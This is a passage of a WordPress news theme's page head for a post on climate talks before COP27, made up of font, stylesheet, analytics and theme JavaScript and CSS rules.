                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/29003">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=29003">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2022%2F06%2Fhypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2022%2F06%2Fhypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27%2F&format=xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"be51cd0d5c","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="1f3972752a";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
